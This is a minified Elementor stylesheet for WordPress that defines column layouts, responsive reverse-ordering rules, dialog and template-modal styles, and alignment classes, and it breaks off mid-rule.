.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:30px}@media (min-width:-1px){.elementor-reverse-widescreen>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child,.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:-1px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child,.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.elementor-column{width:100%}}
/*! elementor - v3.5.3 - 28-12-2021 */
.dialog-widget-content{background-color:#fff;position:absolute;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{font-size:12px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dialog-type-lightbox .dialog-widget-content{margin:auto;width:375px}.dialog-type-lightbox .dialog-header{font-size:15px;color:#495157;padding:30px 0 10px;font-weight:500}.dialog-type-lightbox .dialog-message{padding:0 30px 30px;min-height:50px}.dialog-type-lightbox:not(.elementor-popup-modal) .dialog-header,.dialog-type-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.dialog-type-lightbox .dialog-buttons-wrapper{border-top:1px solid #e6e9ec;text-align:center}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button{font-family:Roboto,Arial,Helvetica,Verdana,sans-serif;width:50%;border:none;background:none;color:#6d7882;font-size:15px;cursor:pointer;padding:13px 0;outline:0}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button:hover{background-color:#f4f6f7}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button.dialog-ok{color:#b01b1b}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button.dialog-take_over{color:#39b54a}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button:active{background-color:rgba(230,233,236,.5)}.dialog-type-lightbox .dialog-buttons-wrapper>.dialog-button::-moz-focus-inner{border:0}.dialog-close-button{cursor:pointer;position:absolute;margin-top:15px;right:15px;font-size:15px;line-height:1}.dialog-close-button:not(:hover){opacity:.4}.dialog-alert-widget .dialog-buttons-wrapper>button{width:100%}.dialog-confirm-widget .dialog-button:first-child{border-right:1px solid #e6e9ec}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}@media (min-width:1024px){body.admin-bar .dialog-lightbox-widget{height:calc(100vh - 32px)}}@media (max-width:1024px){body.admin-bar .dialog-type-lightbox{position:-webkit-sticky;position:sticky;height:100vh}}.elementor-aspect-ratio-219 .elementor-fit-aspect-ratio{padding-bottom:42.8571%}.elementor-aspect-ratio-169 .elementor-fit-aspect-ratio{padding-bottom:56.25%}.elementor-aspect-ratio-43 .elementor-fit-aspect-ratio{padding-bottom:75%}.elementor-aspect-ratio-32 .elementor-fit-aspect-ratio{padding-bottom:66.6666%}.elementor-aspect-ratio-11 .elementor-fit-aspect-ratio{padding-bottom:100%}.elementor-aspect-ratio-916 .elementor-fit-aspect-ratio{padding-bottom:177.8%}.elementor-fit-aspect-ratio{position:relative;height:0}.elementor-fit-aspect-ratio iframe{position:absolute;top:0;left:0;height:100%;width:100%;border:0;background-color:#000}.elementor-fit-aspect-ratio video{width:100%}.flatpickr-calendar{width:280px}.flatpickr-calendar .flatpickr-current-month span.cur-month{font-weight:300}.flatpickr-calendar .dayContainer{width:280px;min-width:280px;max-width:280px}.flatpickr-calendar .flatpickr-days{width:280px}.flatpickr-calendar .flatpickr-day{max-width:37px;height:37px;line-height:37px}.elementor-templates-modal .dialog-widget-content{font-family:Roboto,Arial,Helvetica,Verdana,sans-serif;background-color:#f1f3f5;width:100%}@media (max-width:1439px){.elementor-templates-modal .dialog-widget-content{max-width:990px}}@media (min-width:1440px){.elementor-templates-modal .dialog-widget-content{max-width:1200px}}.elementor-templates-modal .dialog-header{padding:0;z-index:1}.elementor-templates-modal .dialog-buttons-wrapper,.elementor-templates-modal .dialog-header{background-color:#fff;-webkit-box-shadow:0 0 8px rgba(0,0,0,.1);box-shadow:0 0 8px rgba(0,0,0,.1);position:relative}.elementor-templates-modal .dialog-buttons-wrapper{border:none;display:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:5px}.elementor-templates-modal .dialog-buttons-wrapper .elementor-button{height:40px;margin-left:5px}.elementor-templates-modal .dialog-buttons-wrapper .elementor-button-success{padding:12px 36px;color:#fff;width:auto;font-size:15px}.elementor-templates-modal .dialog-buttons-wrapper .elementor-button-success:hover{background-color:#39b54a}.elementor-templates-modal .dialog-message{height:750px;max-height:85vh;overflow:auto;padding-top:25px}.elementor-templates-modal .dialog-content{height:100%}.elementor-templates-modal .dialog-loading{display:none}.elementor-templates-modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:50px}.elementor-templates-modal__header__logo{line-height:1;text-transform:uppercase;font-weight:700;cursor:pointer}.elementor-templates-modal__header__logo-area{text-align:left;padding-left:15px}.elementor-templates-modal__header__logo-area>*{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-templates-modal__header__logo__icon-wrapper{margin-right:10px;font-size:12px}.elementor-templates-modal__header__logo__title{padding-top:2px}.elementor-templates-modal__header__items-area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-templates-modal__header__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:content-box;box-sizing:content-box}.elementor-templates-modal__header__item>i{font-size:20px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.elementor-templates-modal__header__item>i:not(:hover){color:#a4afb7}.elementor-templates-modal__header__close--normal{width:47px;border-left:1px solid #e6e9ec}.elementor-templates-modal__header__close--normal i{font-size:18px}.elementor-templates-modal__header__close--skip{padding:10px 10px 10px 20px;margin-right:10px;color:#fff;background-color:#a4afb7;font-size:11px;font-weight:400;line-height:1;text-transform:uppercase;-webkit-border-radius:2px;border-radius:2px;cursor:pointer}.elementor-templates-modal__header__close--skip>i{font-size:inherit;padding-left:10px;margin-left:15px;border-left:1px solid}.elementor-templates-modal__header__close--skip>i:not(:hover){color:#fff}.elementor-templates-modal__sidebar{-ms-flex-negative:0;flex-shrink:0;width:25%;background-color:hsla(0,0%,100%,.3)}.elementor-templates-modal__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-shadow:0 0 13px inset rgba(0,0,0,.05);box-shadow:inset 0 0 13px rgba(0,0,0,.05)}#wpadminbar #wp-admin-bar-elementor_edit_page .elementor-general-section+.elementor-second-section{border-top:1px solid #464b50;margin-top:6px}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.e-logo-wrapper{background:#93003c;display:inline-block;padding:.75em;-webkit-border-radius:50%;border-radius:50%;line-height:1}.e-logo-wrapper i{color:#fff;font-size:1em}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-custom-embed{line-height:0}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.elementor .elementor-background-video{max-width:none}.elementor .elementor-html5-video{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;-webkit-background-size:cover;background-size:cover}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}.elementor-custom-embed-play{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.elementor-custom-embed-play i{font-size:100px;color:#fff;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;-webkit-filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{-webkit-animation:eicon-spin 2s linear infinite;animation:eicon-spin 2s linear infinite}.elementor-tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.elementor-ken-burns{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:10s;-o-transition-duration:10s;transition-duration:10s;-webkit-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.elementor-ken-burns--out{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.elementor-ken-burns--active{-webkit-transition-duration:20s;-o-transition-duration:20s;transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}@media (min-width:-1px){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-center .elementor-button{width:auto}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-left .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1px){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-center .elementor-button{width:auto}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-left .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}}@media (max-width:-1px){.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-center .elementor-button{width:auto}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-left .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-left .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1px){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-center .elementor-button{width:auto}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-left .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}#wpadminbar #wp-admin-bar-elementor_edit_page>.ab-item:before{content:"\e813";font-family:eicons;top:3px;font-size:18px}#wpadminbar #wp-admin-bar-elementor_inspector>.ab-item:before{content:"\f348";top:2px}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@-webkit-keyframes eicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes eicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.eicon-animation-spin{-webkit-animation:eicon-spin 2s linear infinite;animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 